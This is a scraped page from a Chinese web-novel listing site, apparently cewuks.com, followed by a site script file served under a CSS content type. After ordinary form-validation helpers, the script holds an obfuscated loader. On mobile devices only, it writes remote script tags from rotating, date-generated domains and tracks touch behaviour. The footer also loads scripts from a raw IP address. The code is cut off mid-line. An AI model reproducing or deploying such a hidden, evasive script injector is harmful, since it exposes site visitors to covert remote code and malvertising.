title="今天把黑莲花徒弟踢出师门了吗">今天把黑莲花徒弟踢出师门了吗</a>/东北大灰狼</li><li><a href="/83722053.html" title="生死局">生死局</a>/地狱鬼将</li><li><a href="/UiFf.html" title="死来死去">死来死去</a>/巫哲</li><li><a href="/1KZF.html" title="画怖">画怖</a>/瑆玥</li><li><a href="/LdH.html" title="捡尸">捡尸</a>/老枪</li><li><a href="/TTW.html" title="阴夫凶猛">阴夫凶猛</a>/正常的神经病</li><li><a href="/ESHA.html" title="网红神算的爽文人生">网红神算的爽文人生</a>/池陌</li><li><a href="/seoH.html" title="穿书成蛇也是条正经蛇">穿书成蛇也是条正经蛇</a>/阿挽呀</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/6ShU.html" target="_blank" title="（BL/足球同人）[足球]上帝之子攻略手册"><img data-lazy="//cdn.cewuks.com/uppic/q/d0Ap.jpg?sm" alt="（BL/足球同人）[足球]上帝之子攻略手册" author="琅琊世君" /></a></div><dl><dt><a href="/6ShU.html" title="（BL/足球同人）[足球]上帝之子攻略手册">（BL/足球同人）[足球]上帝之子攻略手册</a></dt><dd>晋江高积分VIP完结 总点击数：430334 总书评数：2591 当前被收藏数：2715 文章积分：69,97...</dd></dl><div class="clear"></div></div><ul><li><a href="/1ZvG.html" title="（BG/SD同人）爱上灌篮的你">（BG/SD同人）爱上灌篮的你</a>/一只天蝎</li><li><a href="/zv8F.html" title="（三国同人）三国郭嘉成长日记">（三国同人）三国郭嘉成长日记</a>/这个懒人没起</li><li><a href="/1PQ.html" title="神曲">神曲</a>/Deriree</li><li><a href="/6inf.html" title="（BL/诛仙同人）诛仙同人/万苍 生死不悔">（BL/诛仙同人）诛仙同人/万苍 生死不悔</a>/寒sll</li><li><a href="/iDKl.html" title="和影帝离婚后我爆红了[穿书]">和影帝离婚后我爆红了[穿书]</a>/星潭</li><li><a href="/zzaQ.html" title="（综漫同人）你的挚友也是没脸见人的白毛帅哥吗">（综漫同人）你的挚友也是没脸见人的白毛帅哥吗</a>/洛其啸V</li><li><a href="/ew5.html" title="我不欠你们的">我不欠你们的</a>/未名</li><li><a href="/9PYZ.html" title="（综同人）揍敌客的自我修养[综]">（综同人）揍敌客的自我修养[综]</a>/浮云素</li><li><a href="/6HwF.html" title="穿越太子胤礽（上）">穿越太子胤礽（上）</a>/伊川</li><li><a href="/1pEs.html" title="归去来（美强年上）">归去来（美强年上）</a>/林鬼</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/EeGy.html" target="_blank" title="纳妾记+纳妾记II"><img data-lazy="//cdn.cewuks.com/uppic/A/NlAR.jpg?sm" alt="纳妾记+纳妾记II" author="沐轶" /></a></div><dl><dt><a href="/EeGy.html" title="纳妾记+纳妾记II">纳妾记+纳妾记II</a></dt><dd>《纳妾记》起点VIP完结 简介 法医杨秋池借尸还魂来到明朝， 成为一个仵作学徒，有一个清贫的家，一个老母和一个...</dd></dl><div class="clear"></div></div><ul><li><a href="/EeGZ.html" title="三体+黑暗森林+死神永生">三体+黑暗森林+死神永生</a>/刘慈欣</li><li><a href="/JluD.html" title="鬼阴">鬼阴</a>/慕汐梦</li><li><a href="/Uipd.html" title="桐花中路私立协济医院怪谈">桐花中路私立协济医院怪谈</a>/南琅</li><li><a href="/1906086550.html" title="九龙抬棺张九阳林婉">九龙抬棺张九阳林婉</a>/免费阅读</li><li><a href="/s5pc.html" title="络新妇之理">络新妇之理</a>/京极夏彦</li><li><a href="/1966202844.html" title="人兽之间">人兽之间</a>/姑妄言</li><li><a href="/U6q6.html" title="鬼王难缠">鬼王难缠</a>/鱼亦</li><li><a href="/699l.html" title="脑科学事件簿">脑科学事件簿</a>/亚苏</li><li><a href="/skHP.html" title="我把犯人上交国家[快穿]">我把犯人上交国家[快穿]</a>/米子君</li><li><a href="/DyGo.html" title="男色如刀">男色如刀</a>/苍井湿/苍白贫血</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/9Hc.html" target="_blank" title="网游之邪龙逆天"><img data-lazy="//cdn.cewuks.com/uppic/A/Nfdx.jpg?sm" alt="网游之邪龙逆天" author="火星引力" /></a></div><dl><dt><a href="/9Hc.html" title="网游之邪龙逆天">网游之邪龙逆天</a></dt><dd>血羽、橙牙、黄渊、绿波、青魂、蓝魄、天心，七把钥匙，开启命运之门。一个龙魂少年的逆天之路。雷打不动的备注：此文...</dd></dl><div class="clear"></div></div><ul><li><a href="/zaJs.html" title="花滑女王登顶奥运之巅[竞技]">花滑女王登顶奥运之巅[竞技]</a>/薄暮亭溪</li><li><a href="/vvcS.html" title="我超乖，我装的[电竞]">我超乖，我装的[电竞]</a>/但趁春风词笔</li><li><a href="/sSf9.html" title="打野总想gank我(电竞)">打野总想gank我(电竞)</a>/玉之</li><li><a href="/hYH.html" title="放着我来">放着我来</a>/林月初</li><li><a href="/slaU.html" title="我家娘子是NPC">我家娘子是NPC</a>/罗扇轻缣</li><li><a href="/9und.html" title="炮灰才是真绝色[快穿]">炮灰才是真绝色[快穿]</a>/淮色</li><li><a href="/EHWw.html" title="他的手很撩人[电竞]">他的手很撩人[电竞]</a>/七里寻</li><li><a href="/Jnih.html" title="网游之天师传奇">网游之天师传奇</a>/孤傲狼烟</li><li><a href="/9Hv.html" title="网游之神话降临">网游之神话降临</a>/血夜独狼</li><li><a href="/811687148.html" title="直播：艾泽拉斯">直播：艾泽拉斯</a>/咸鱼不惧突刺</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[无限流]</span><span class="s2"><a href="/XQ58.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s3"><a href="/XQ58/236.html" target="_blank" title="">第 236 节</a></span><span class="s4">有秋</span><span class="s5">02-01 18:11</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/XQ5s.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/XQ5s/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-01 18:10</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/XQ5U.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/XQ5U/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-01 17:56</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/XQvZ.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/XQvZ/14.html" target="_blank" title="">第 14 章</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/XQvf.html" title="">（希腊神话同人）[希腊神话]北国有燕</a></span><span class="s3"><a href="/XQvf/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/XQvG.html" title="">办公室热恋</a></span><span class="s3"><a href="/XQvG/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/XQvh.html" title="">醉语</a></span><span class="s3"><a href="/XQvh/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/XQvS.html" title="">我非你杯茶</a></span><span class="s3"><a href="/XQvS/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/XQvQ.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s3"><a href="/XQvQ/283.html" target="_blank" title="">第 283 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/XQvI.html" title="">名分</a></span><span class="s3"><a href="/XQvI/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[随身流]</span><span class="s2"><a href="/XQDa.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/XQDa/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/XQDP.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/XQDP/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[家长里短]</span><span class="s2"><a href="/XQDf.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s3"><a href="/XQDf/349.html" target="_blank" title="">第 349 章</a></span><span class="s4">聆听小羽</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[修仙小说]</span><span class="s2"><a href="/XQDF.html" title="">女Alpha，但对自己信息素过敏</a></span><span class="s3"><a href="/XQDF/189.html" target="_blank" title="">第 189 节</a></span><span class="s4">悦君不知</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/XQDo.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/XQDo/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[搞笑小说]</span><span class="s2"><a href="/XXZh.html" title="">小燕尔</a></span><span class="s3"><a href="/XXZh/410.html" target="_blank" title="">第 410 章</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/XJRZ.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/XJRZ/947.html" target="_blank" title="">第 947 章</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/6cJL.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/6cJL/295.html" target="_blank" title="">第 295 章</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/EQid.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/EQid/404.html" target="_blank" title="">第 404 章</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/51lU.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/51lU/248.html" target="_blank" title="">第 248 章</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">无限</span><span class="s2"><a href="/XQ58.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s5">有秋</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/XQ5s.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">未来</span><span class="s2"><a href="/XQ5U.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/XQvZ.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">异世</span><span class="s2"><a href="/XQvf.html" title="">（希腊神话同人）[希腊神话]北国有燕</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">都市</span><span class="s2"><a href="/XQvG.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/XQvh.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">位面</span><span class="s2"><a href="/XQvS.html" title="">我非你杯茶</a></span><span class="s5">一盒雨</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/XQvQ.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/XQvI.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">随身</span><span class="s2"><a href="/XQDa.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">未来</span><span class="s2"><a href="/XQDP.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">家长</span><span class="s2"><a href="/XQDf.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/XQDF.html" title="">女Alpha，但对自己信息素过敏</a></span><span class="s5">悦君不知</span></li><li><span class="s1">未来</span><span class="s2"><a href="/XQDo.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">搞笑</span><span class="s2"><a href="/XXZh.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">现言</span><span class="s2"><a href="/XJRZ.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">时空</span><span class="s2"><a href="/6cJL.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">现代</span><span class="s2"><a href="/EQid.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/51lU.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cewuks.com/" target="_blank">策武看书</A> &nbsp;|&nbsp; <a href="//cewuks.com/all/3_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/4_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/5_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/6_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/7_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/8_1.html" class="">网游小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/9_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/10_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/11_1.html" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//cewuks.com/all/12_1.html" class="">衍生同人</a><a href="//big5.cewuks.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yj79/318.z2ddno"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cewuks.com/">策武看书</a>(cewuks.com) All Rights Reserved. <a href="//big5.cewuks.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/pmailFdfG.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="78.881ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.cewuks.com/5yj79/318.z2ddno
body_size: 14613
content:
var USER_IP='3.145.42.253'/*www.cewuks.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function wlehzskt(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new 